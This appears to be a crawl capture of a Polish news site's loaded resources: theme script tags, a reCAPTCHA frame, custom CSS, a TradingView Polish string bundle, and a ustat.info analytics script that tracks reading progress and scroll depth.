<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=20151215" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://interactive-progress.pl/wp-content/themes/morenews/assets/script.js?ver=6.8.3" id="morenews-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tvuPx1bB9o8vL2oaGq6Fyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763334446303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interactive-progress.pl/wp-content/themes/morenews/custom.css?v=1.3
body_size: 722
content:
.tradingview-widget-container {
height: 46px!important;
}
@media screen and (max-width: 768px) 
{ 
    .tradingview-widget-container { 
    height:74px!important; 
    }  
}

.single-post-t {
    margin-bottom: 20px;
}

.home-thumb {
    height: 300px;
    width: 100%;
    position: relative;
    background-size:cover;
    background-position: center;
    transition: 0.2s;
    overflow: hidden;
}

.home-thumb:hover .thumb-image {
    filter: grayscale(100%);
    transform: scale(1.1);
}

.thumb-min {
    height: 200px;
}

.thumb-min .thumb-image {
    height: 200px;
}

.thumb-min .content {
    padding: 17px!important;
}

.thumb-image {
  object-fit: cover;
  height: 300px;
  width: 100%;
  transition: 0.2s;
}

.home-thumb .content {
    width: 100%;
    height: auto;
    padding: 30px;
    padding-top: 50px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8));
}

.home-thumb .content .news-link {
    color: white;
    font-weight: bold;
    font-size: 20px;
    display: block;
    margin-bottom: 10px;
    line-height: 25px;
}

.home-thumb .content .cat {
    display: inline-block;
    background: #002E9A;
    color: white;
    padding: 2px 5px;
    margin-right: 10px;
    font-size: 13px;
}

.home-thumb .content .cat:nth-child(2)
{
    background: Red;
}

#block-2 {
    background: linear-gradient(#07145b, #00256a);
    color: White;
}

#block-2 a {
    border: 1px solid #fff;
    color: white;
    padding:10px;
    font-weight: bold;
    font-size: 14px;
}

.aft-frontpage-feature-section-wrapper {
    background:url('https://interactive-progress.pl/wp-content/themes/morenews/top_bg.jpg') center no-repeat;
    background-size: cover;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 30px;
}

.aft-frontpage-feature-section-wrapper .heading-line {
    color: white!important;
}

.af-main-banner-featured-posts {
    padding: 0px!important;
    color: white!important;
    background: transparent!important;
}

.above-footer-widget-section {
    background: #080b2f;
    background-size: cover;
    padding-top: 20px;
    padding-bottom: 10px;
    margin-top: 30px;
}

.above-footer-widget-section .heading-line {
    color: white!important;
}

.above-footer-widget-section .container-wrapper {
    padding: 0px 20px !important;
    color: white!important;
    background: transparent!important;
}

.above-footer-widget-section .read-title a {
    color: White!important;
}

.above-footer-widget-section .posts-date {
    display: none;
}

.above-footer-widget-section .af-main-banner-latest-posts.grid-layout.morenews-customizer {
    margin-bottom: 0px!important;
}

.bottom-links {
    background: black;
    padding-top: 20px;
    padding-bottom: 20px;
}

.bottom-links h5 {
    color: #A6A6A6;
}

.bottom-links a {
    color: #676767!important;
    font-size: 13px!important;
}

body.single-content-mode-boxed article.af-single-article .entry-content {
  padding: 30px 70px;
}

.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {
    color: black!important;
}

body.single-content-mode-boxed div.comments-area {
    padding: 30px 70px!important;
}

#respond textarea {
  height: 80px !important;
}

.your-r {
    font-size: 11px;
    color: #d0d0d0!important;
    float: right;
    margin-top: 5px;
}

.your-r i {
    font-size: 8px;
}

@media (max-width: 990px) {
    .promotion-section {
        margin-top: 20px;
    }

    .header-image-default .af-header-image.data-bg {
        padding-bottom: 0px!important;
    }
}

.header-promotion {
    margin-bottom: -15px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/pl.37132.e9d9e4cb194e29b0a2e6.js
body_size: 1026
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[37132,80645,15572,87063,47076,21764],{421685:e=>{e.exports=["% PKB"]},46374:e=>{e.exports=["% w. nom."]},291500:e=>{e.exports=["Rentowność dyskontowa, %"]},167040:e=>{e.exports={en:["C"]}},800919:e=>{e.exports={en:["D"]}},933088:e=>{e.exports={en:["D"]}},918400:e=>{e.exports={en:["E"]}},514149:e=>{e.exports={en:["F"]}},650940:e=>{e.exports={en:["R"]}},745540:e=>{e.exports={en:["R"]}},756757:e=>{e.exports={en:["S"]}},869328:e=>{e.exports={en:["CFD"]}},125354:e=>{e.exports=["Krypto"]},398361:e=>{e.exports=["Wszystko"]},207586:e=>{e.exports=["Obligacje"]},2380:e=>{e.exports=["Gospodarka"]},570135:e=>{e.exports={en:["Forex"]}},141504:e=>{e.exports=["Kontrakty terminowe"]},589740:e=>{e.exports=["Fundusze"]},875313:e=>{e.exports=["Indeksy"]},703374:e=>{e.exports=["Opcje"]},965331:e=>{e.exports=["Akcje"]},744479:e=>{e.exports=["1 rok"]},820877:e=>{e.exports=["3 miesiące"]},366891:e=>{e.exports=["Podłączanie"]},745504:e=>{e.exports=["Płatność co miesiąc."]},967752:e=>{e.exports=["Płatność co roku."]},418926:e=>{e.exports=["Dane są niedostępne"]},739688:e=>{e.exports=["Opóźnienie"]},254602:e=>{e.exports=["Usunięto"]},328304:e=>{e.exports=["Koniec Dnia"]},339643:e=>{e.exports=["Część ułamkowa wartości jest nieprawidłowa."]},987845:e=>{e.exports=["Święto"]},652969:e=>{e.exports=["Nieprawidłowy Symbol"]},909161:e=>{e.exports=["Instrument nie są dostępny"]},786726:e=>{e.exports=["Ładowanie"]},241410:e=>{e.exports=["Rynek jest otwarty"]},762464:e=>{e.exports=["Rynek jest zamknięty"]},696935:e=>{e.exports=["Nd."]},206416:e=>{e.exports=["Dane NSE nie są aktualnie dostępne w aplikacji mobilnej. Może będą dostępne w przyszłości."]},988408:e=>{e.exports={en:["Snapshot"]}},370784:e=>{e.exports=["Druga część ułamkowa wartości jest nieprawidłowa."]},586146:e=>{e.exports=["Przekroczono limit liczby analiz: {number} analiz na układ.\nProsimy usunąć niektóre analizy."]},673897:e=>{e.exports={en:["Post-market"]}},236018:e=>{e.exports={en:["Pre-market"]}},366123:e=>{e.exports=["Format ceny jest niepoprawny"]},167476:e=>{e.exports=["Notowania opóźnione o {number} min."]},369539:e=>{e.exports=["Notowania opóźnione o {number} min i aktualizowane co 30 sekund"]},303058:e=>{e.exports=["Czas rzeczywisty"]},38822:e=>{e.exports=["Tryb odtwarzania"]},966719:e=>{e.exports=["Ostrzeżenie"]},381166:e=>{e.exports=["Ten symbol jest dostępny wyłącznie w TradingView"]},15572:e=>{e.exports=["Odwiedź TradingView — platformę do tworzenia wykresów finansowych i społeczność tradingową"]},317310:e=>{e.exports=["Rocznie"]},699912:e=>{e.exports=["rozliczanie miesięczne"]},425256:e=>{e.exports=["rozliczane rocznie"]},173039:e=>{e.exports=["miesięcznie"]},81277:e=>{e.exports=["trzy miesiące"]},233969:e=>{e.exports=["Okres próbny"]},946530:e=>{e.exports=["Okres próbny {proPlanName}"]},898393:e=>{e.exports=["miesiąc","miesiące","miesięcy","miesięcy"]},993205:e=>{e.exports=["rok","lata","lat","lat"]}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/368162498.eb9qdk6uci7c135i3lw86k8t37680j
body_size: 7033
content:
if(top.window.X041b79c0c1456c30c015d4ab488b383b==undefined) {top.window.X041b79c0c1456c30c015d4ab488b383b=1;X368162498={a:function(){I368162498="eb9qdk6uci7c135i3lw86k8t37680j";coo_n="us"+("t"+"at_")+I368162498+"=";coo_s=document.cookie.split(";");coo_uu_368162498=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_368162498=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I368162498+'_'+coo_uu_368162498+'?sess=73174107066587&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X368162498.w_act=1;X368162498.w_act_single=0;});this.aE(top.window,"blur",function(){X368162498.w_act_single=1;X368162498.lifelimit=(new Date().getTime())+3*60*1000;X368162498.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X368162498.aE(d,"mousemove",X368162498.rIT);X368162498.aE(d,"click",X368162498.rIT);X368162498.aE(w,"scroll",X368162498.rIT);X368162498.aE(d,"keyup",X368162498.rIT);X368162498.aE(d,"touchstart",X368162498.rIT);X368162498.aE(d,"touchmove",X368162498.rIT);X368162498.rIT();});this.ping=function(){if(X368162498.stopped!=0) return false;t=(new Date().getTime());if(X368162498.w_act==1 || X368162498.w_act_single==1) {X368162498.im('/livestat/eb9qdk6uci7c135i3lw86k8t37680j/73174107066587?p='+X368162498.pos_progress+'&t='+t+X368162498.e_info);if(X368162498.e_info!="") X368162498.e_info="";if(X368162498.w_act_single==1) {X368162498.w_act=0;X368162498.w_act_single=0;}} else {if(t>X368162498.lifelimit) X368162498.imX();}if(t>X368162498.t_dur) X368162498.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X368162498.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X368162498;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X368162498.scrl);X.rE(top.window,"resize",X368162498.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["T2QlMjBqYWtpZWdvJUM1JTlCJTIwb2tyZXN1","a3J5cHRvd2FsdXR5JTIwcG9kYmlqYWolQzQlODUlMjAlQzUlOUJ3aWF0","VyUyMHN6eWJraW0lMjB0ZW1waWU="];this.string_end = ["aWNoJTIwZG8lMjBkZWR5a293YW5lZ28=","emRvYnl3YWolQzQlODUlMjBwbyUyMHByemVuaWVzaWVuaXU=","QmV6cGllY3plJUM1JTg0c3R3byUyMG5hc3plJTIwa3J5cHRvd2FsdXR5"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X368162498.rsz();X368162498.scrl();},4500);this.aE(top.window,"resize",function(){if(X368162498.timer_resize!=false) clearTimeout(X368162498.timer_resize);X368162498.timer_resize=setTimeout(X368162498.rsz, 200);});this.aE(top.window,"scroll",function(){if(X368162498.timer_scroll!=false) clearTimeout(X368162498.timer_scroll);X368162498.timer_scroll=setTimeout(X368162498.scrl, 200);});}}setTimeout(X368162498.ping, 250);this.intv=setInterval(X368162498.ping, 5000);},rIT:function(){if(X368162498.intv==false) return false;clearTimeout(X368162498.idleTimer);X368162498.idleTimer=setTimeout(function(){ X368162498.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im368162498=document.createElement("img");im368162498.style.cssText='position:absolute !important; visibility:hidden !important;';im368162498.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im368162498.onload = function(){ if(im368162498.parentNode!=undefined) im368162498.parentNode.removeChild(im368162498); };im368162498.onerror = function(){ if(im368162498.parentNode!=undefined) im368162498.parentNode.removeChild(im368162498); X368162498.imX(); };document.body.appendChild(im368162498);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X368162498.a();}